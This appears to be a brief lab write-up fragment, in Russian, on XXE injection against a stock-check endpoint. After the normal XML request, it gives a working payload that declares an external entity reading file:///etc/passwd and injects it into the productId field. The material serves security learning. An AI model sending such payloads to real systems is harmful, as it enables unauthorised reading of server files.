 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck><productId>381</productId></stockCheck>
Приложение не защищено от атак XXE, поэтому можно использовать
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;</productId></stockCheck>